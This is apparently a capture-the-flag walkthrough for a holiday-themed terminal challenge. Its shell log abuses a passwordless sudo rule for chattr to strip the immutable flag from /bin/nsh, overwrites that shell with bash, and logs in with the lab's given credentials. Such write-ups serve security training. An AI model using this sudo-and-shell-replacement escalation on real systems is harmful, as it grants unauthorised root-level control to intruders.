 Whatcha' think about that?
Sadly now, the day's gone
Things to do!  Without one...
I'll miss that nyancat
Run commands, win, and done!
Log in as the user alabaster_snowball with a password of Password2, and land in a Ba
sh prompt.
Target Credentials:
username: alabaster_snowball
password: Password2
elf@3bab6e89f439:~$ sudo -l
Matching Defaults entries for elf on 3bab6e89f439:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User elf may run the following commands on 3bab6e89f439:
    (root) NOPASSWD: /usr/bin/chattr
elf@3bab6e89f439:~$ lsattr /bin/nsh
----i---------e---- /bin/nsh
elf@3bab6e89f439:~$ sudo /usr/bin/chattr -i /bin/nsh
elf@3bab6e89f439:~$ cp /bin/bash /bin/nsh
elf@3bab6e89f439:~$ su alabaster_snowball
Password:
Loading, please wait......
You did it! Congratulations!
alabaster_snowball@3bab6e89f439:/home/elf$